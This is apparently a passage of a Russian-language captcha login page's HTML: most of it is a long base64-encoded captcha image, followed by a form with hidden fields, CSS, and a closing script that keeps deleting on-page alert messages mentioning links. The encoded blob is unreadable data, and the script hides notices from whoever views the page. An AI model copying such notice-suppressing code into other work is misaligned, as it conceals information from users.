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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="9c1535df-f525-4b2c-a93b-8ecf3084d4b4">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>